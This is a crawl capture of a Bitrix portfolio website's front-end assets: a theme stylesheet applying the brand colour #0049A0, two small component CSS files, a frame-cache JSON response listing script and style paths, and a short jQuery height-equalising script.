.navbar-inverse .sf-menu > li:hover > a:before,
.navbar-inverse .sf-menu > li:focus > a:before{
	background-color:#0049A0;
}
#nav-bar, .tagcloud a, .logo-symbol, input[type="submit"], .sidebar-circle, .cbp-spmenu h3, .pricing-column ul li.pricing-title
{
	background: #0049A0;
	*background: #0049A0;
}

.tag-wrapper a, .tagcloud a:hover,.aq_block_tabs ul.aq-nav li.ui-tabs-active a, .filter-option .filterable.current a, .filter-option .filterable a:hover, .team-wrapper-content:hover .team-info .team-img-wrapper .team-img, .testimonial-style-1 .testimonial-img-wrapper, .scrollup:hover, .portfolio-item:hover,.sf-menu ul{
	border-color: #0049A0;
}
.sidebar-arrow:after, .team-wrapper-content .team-img .team-img-line:after{
	border-right-color: #0049A0;
}

.intro-bg, .map-wrapper-bg, .portfolio-item div.da-animate, .progress-bar ul li span.percent, .timeline, .time-wrapper h4, .history-btn-rounded, .portfolio-1-arrow-left:hover, .portfolio-1-arrow-right:hover, .recent-1-arrow-left:hover, .recent-1-arrow-right:hover{
	background: #0049A0;
}
.ls-fullwidth .ls-nav-prev, .ls-fullwidth .ls-nav-next, .bg-colored
{
	background-color: #0049A0 !important;
}
.colored, .post-content-meta-category a:hover,#portfolio-filter .filter-option .filterable.current a, #portfolio-filter .filter-option .filterable.current a:hover, .filter-option .filterable.current a:focus, code, ul.list_wrap li i, body.page-template-template-sitemap-php #page-content i, .team-mail:hover, .media-icon i,.portfolio-item div.da-animate a i, ul.subpage-container li.subpage-content a,#testimonial-normal .testimonial-normal-position .name, .aq_block_toggle h2.tab-head i, .aq_block_accordion h2.tab-head i, .scrollup:hover i, .heading-title-1 i{
	color: #0049A0 !important;
}
.column-section-color .filter-option .filterable a:hover{
	border-color:#fff;
	color: #0049A0 !important;
}

.button-slider, .se-next,.se-prev, #xxx ,#page-info-section
{
	background-color:#0049A0 !important;
}
.navbar .sf-menu > li.custom-search a, .navbar .sf-menu > li.custom-search a:hover, .navbar .sf-menu > li.custom-search-gradient a:hover, .custom-search .menu-search-form, ul.subpage-container li.subpage-content a i{
	background-color:#0049A0;
}
#footer-wrapper, #footer-wrapper .textwidget, #footer-wrapper p, #footer-wrapper span, #footer-wrapper time, #footer-wrapper i, .footer-bottom *{
	/*color:#777777; */
}
.column-section-color .btn-1a:hover,
.column-section-color .btn-1a:active,
.column-section-color .btn-1b:hover,
.column-section-color .btn-1b:active,
.column-section-color .btn-1c:hover,
.column-section-color .btn-1c:active,
.column-section-color .btn-1d:hover,
.column-section-color .btn-1d:active,
.column-section-color .btn-1e:hover,
.column-section-color .btn-1e:active,
.column-section-color .btn-1f:hover,
.column-section-color .btn-1f:active,
.filter-option .filterable.current a,
a.info:hover i, a.detail:hover i,
.portfolio-item-title .share a:hover i,
.recent-detail .recent-title,
.column-section-color .portfolio-item:hover .portfolio-item-wrapper .portfolio-item-title h4 a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .tag a:hover,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .share a:hover i,
.column-section-color .owl-theme .owl-controlls .owl-buttons div,
.medium-post-title a,.meta-author i, .meta-comment i, .meta-category i,#medium-post h6.post-more a:hover,
.sidebar-item-box h5 a,
.page-404 i,.page-404 p, #footer-wrapper a,.flex-direction-nav a, .top-bar-info span i {
	color: #0049A0;
}
.btn,a.info:hover, a.detail:hover{
	border-color:#0049A0;
	color: #0049A0;
}
.btn-1a:hover , .btn-1b:after, .btn-1c:after, .btn-1d:after, .btn-1e:after, .btn-1f:after,
.btn-1a:hover , .btn-1b:after, .btn-1c:after, .btn-1d:after, .btn-1e:after, .btn-1f:after,
.cbp_tmtimeline:before,
.cbp_tmtimeline > li .cbp_tmlabel,
.cbp_tmtimeline > li .cbp_tmicon,
.column-section-color .pricing-column .pricing-button,
.service-3 .service-3-icon .service-3-iconfont {
	background-color:#0049A0;
}

.column-section-color .service-1:hover .hi-icon-effect-1 .hi-icon i,
.service-1 .hi-icon i, 
.column-section-color .service-1 .hi-icon-effect-2 .hi-icon i,
.service-1:hover .hi-icon-effect-2b .hi-icon i,
.service-1:hover .hi-icon-effect-3a .hi-icon i,
.column-section-color .service-1 .hi-icon-effect-3a .hi-icon i,
.service-1 .hi-icon-effect-3b .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-3b .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-5 .hi-icon i,
.service-1 .hi-icon-effect-5 .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-6 .hi-icon i,
.service-1 .hi-icon-effect-7 .hi-icon i,
.service-1:hover .hi-icon-effect-9a .hi-icon i,
.service-1:hover .hi-icon-effect-9b .hi-icon i,
.service-2-icon,
.portfolio-item:hover .portfolio-item-title h4 a,
.btn i, .column-section-color .btn:hover i,
.cbp_tmtimeline > li .cbp_tmtime span.time,
h2.classic-post-title a, #single-post h2.classic-post-title,
.pricing-column .pricing-normal i,
.column-section-color .service-3 .service-3-icon .service-3-iconfont i,span.dropcaps-3{
	color: #0049A0;
}
.column-section-color .service-1:hover .hi-icon-effect-1 .hi-icon i, .counter i{
	color: #0049A0 !important;
}
.service-1 .hi-icon-effect-1 .hi-icon:after,
.service-1 .hi-icon-effect-3 .hi-icon,
.service-1 .hi-icon-effect-4 .hi-icon,
.service-1 .hi-icon-effect-5 .hi-icon,
.service-1 .hi-icon-effect-6 .hi-icon,
.service-1 .hi-icon-effect-7 .hi-icon,
.service-1 .hi-icon-effect-7a .hi-icon:after{
	box-shadow: 0 0 0 4px #0049A0;
}
.service-1:hover .hi-icon-effect-7a .hi-icon:after, .service-1 .hi-icon-effect-7b .hi-icon:after {
	box-shadow: 3px 3px 0 #0049A0;
}
.service-1 .hi-icon-effect-2 .hi-icon,
.service-1 .hi-icon-effect-9 .hi-icon:after{
	box-shadow: 0 0 0 3px #0049A0;
}

.service-1:hover .hi-icon-effect-9a .hi-icon{
	box-shadow: 0 0 0 10px #0049A0;
}
.service-1 .hi-icon-effect-4 .hi-icon:after {
	border: 4px dashed #0049A0;
}
.service-1:hover .hi-icon-effect-1a .hi-icon, 
.service-1:hover .hi-icon-effect-1b .hi-icon,
.service-1 .hi-icon-effect-2 .hi-icon:after,
.service-1 .hi-icon-effect-3a .hi-icon:after,
.service-1 .hi-icon-effect-3b .hi-icon:after,
.service-1:hover .hi-icon-effect-5 .hi-icon,
.service-1:hover .hi-icon-effect-6 .hi-icon,
.service-2-main:hover,
.service-2-bottom-line,.aq_block_tabs ul.aq-nav li.ui-tabs-active a,
.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus,span.dropcaps-2{
	background-color:#0049A0;
}
.service-1 .hi-icon-none-effect .hi-icon{
	border: 4px solid #0049A0;
}
.cbp_tmtimeline > li .cbp_tmlabel:after {
	border-right-color: #0049A0;
}

.service-1:hover .hi-icon-effect-5 .hi-icon {
	box-shadow: 0 0 0 8px rgba(71,139,202,0.3);
}
.service-1:hover .hi-icon-effect-9b .hi-icon{
	box-shadow: 0 0 0 10px rgba(71,139,202,0.4);
}
.service-1 .service-link a{
	color: rgba(0,0,0, .8);
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel{
	background-color:rgba(71,139,202,0.7);
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel:after {
	border-right-color: rgba(71,139,202,0.7);
}
.recent-post-date{
	background-color:#0049A0;
	background-color: rgba(71,139,202,0.7);
}

#backinblack {
	width:100%;
	height:100%;
	background-color:#000;
	opacity:0.5;
	position:fixed;
	top:0;
	left:0;
	z-index: 999;
	display:none;
}

#callblock {
	width:200px;
	height:200px;
	position: fixed;
	left:50%;
	top:50%;
	margin-top:-100px;
	margin-left:-100px;
	z-index: 1000;
	display:none;
}
.required.has-error {
    background-color: rgba(255, 0, 0, 0.2);
}

li.lang img {
    height: 16px;
    width: 24px;
    border: 1px #fff solid;
}
div#licenseHomeWrap {
    display: inline-block;
    background-image: url(/images/license_bg.jpg);
    background-size: cover;
    background-position: center;
    width: 100%;
    padding: 10px 0;
}
div#mailHomeWrap {
    display: inline-block;
    background-image: url(/images/mail_bg.jpg);
    background-size: cover;
    background-position: center;
    width: 100%;
    padding: 10px 0;
}
div#mailHomeTitle h2 span {
    color: #fff!important;
    text-transform: uppercase;
}

#mailCarusel .item>a {
	position: relative;
	display: inline-block;
	width: 100%;
	padding: 10px;
}
#mailCarusel .item>a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url('../images/ramka.png');
	background-size: 100% 100%;
}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css?1501503817357
body_size: 357
content:
ul.thumbs{
margin-left:0px;
margin-top:20px;
width:500px;
}
ul.thumbs img {
width:50px;
margin-left:5px;
}
ul.thumbs img:hover {
box-shadow: 0 0 10px #f00;
}
.slides {
height:400px;
overflow:hidden;}
ul.thumbs{
margin-left:0px;
margin-top:20px;
width:500px;
}
ul.thumbs img {
width:50px;
margin-left:5px;
}
ul.thumbs img:hover {
box-shadow: 0 0 10px #f00;
}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css?150150381751
body_size: 51
content:
.view img {
width:369px;
}
.view {
height:250px;
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: http://brandgem.ru/portfolio/design/gazprom_2.html?bxrand=1769071067310
body_size: 630
content:
{'js':['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_db.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769071067','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b3ccfb4e9137a69489fdebe4c751fad6'},'css':['/bitrix/js/main/core/css/core.css','/bitrix/templates/brandgem/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css'],'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: application/javascript
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js?1501503817134
body_size: 134
content:


$(function(){
    setHeightResponsiveServices(".portfolio-item-title .tag");
    setHeightResponsiveServices(".portfolio-item");
});